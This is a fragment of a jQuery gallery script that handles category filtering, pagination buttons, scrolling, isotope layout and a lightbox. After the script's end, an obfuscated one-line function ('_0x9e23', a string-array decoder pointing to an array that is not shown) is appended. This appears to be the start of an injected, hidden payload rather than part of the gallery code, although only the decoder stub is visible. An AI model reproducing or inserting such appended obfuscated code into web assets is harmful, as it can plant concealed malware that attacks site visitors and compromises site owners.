			page = $paginator.attr('data-value');
			var min = pageSize * (page - 1),
				max = pageSize * page;
				filteredItems = [];
			if (category) {
				filteredItems = items.filter('.dmg-in-filter');
			} else {
				filteredItems = items;
			}

			if ( page == 1 ) {
				$paginator.find('.dmg-gallery-page-button-prev').addClass('dmg-page-disabled');
			} else {
				$paginator.find('.dmg-gallery-page-button-prev').removeClass('dmg-page-disabled');
			}

			if ( page == $paginator.attr('data-max') ) {
				$paginator.find('.dmg-gallery-page-button-next').addClass('dmg-page-disabled');
			} else {
				$paginator.find('.dmg-gallery-page-button-next').removeClass('dmg-page-disabled');
			}


			
		 	$.each(filteredItems, function(index, item) {
				if (index < min || index >= max)
					$(item).addClass('dmg-out-page');
			});
		}	

		if ( type == 'page' && !excludeMovement && $paginator.hasClass('dmg-gallery-pagination-scrollable')) {
			var offset = Number($paginator.attr('data-offset'));
			if ( isNaN(offset) || offset < 0 )
				offset = 0;
			$([document.documentElement, document.body]).animate({
				scrollTop: $gallery.offset().top - offset
			}, 750);
		}

	    $gallery.addClass('execute-filter');	

		$gallery.isotope({ filter: function() {
				return $(this).hasClass('dmg-in-filter') && !$(this).hasClass('dmg-out-page');
			} 
		});

		dmg_lightbox( $gallery );
	}

	lazyload();
});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}